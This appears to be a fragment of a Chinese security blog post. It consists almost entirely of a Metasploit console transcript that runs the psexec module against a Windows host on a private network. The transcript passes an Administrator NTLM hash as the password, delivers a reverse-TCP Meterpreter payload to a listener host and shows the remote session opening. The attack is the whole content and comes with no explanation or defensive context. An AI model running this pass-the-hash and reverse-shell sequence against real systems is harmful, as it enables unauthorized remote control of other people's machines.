 msf > use  exploit/windows/smb/psexec
msf exploit(psexec) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(psexec) > set lhost 192.168.10.27
lhost => 192.168.10.27
msf exploit(psexec) > set rhost 192.168.10.14
rhost => 192.168.10.14
msf exploit(psexec) > set smbuser Administrator
smbuser => Administrator
msf exploit(psexec) > set smbpass 815A3D91F923441FAAD3B435B51404EE:A86D277D2BCD8C8184B01AC21B6985F6
smbpass => 815A3D91F923441FAAD3B435B51404EE:A86D277D2BCD8C8184B01AC21B6985F6
msf exploit(psexec) > exploit
[*] Started reverse TCP handler on 192.168.10.27:4444
[*] 192.168.10.14:445 - Connecting to the server...
[*] 192.168.10.14:445 - Authenticating to 192.168.10.14:445 as user 'Administrator'...
[*] 192.168.10.14:445 - Selecting PowerShell target
[*] 192.168.10.14:445 - Executing the payload...
[+] 192.168.10.14:445 - Service start timed out, OK if running a command or non-service executable...
[*] Sending stage (179267 bytes) to 192.168.10.14
[*] Meterpreter session 1 opened (192.168.10.27:4444 -> 192.168.10.14:49165) at 2018-11-29 17:10:32 +0800
meterpreter >
https://blog.csdn.net/qq_36119192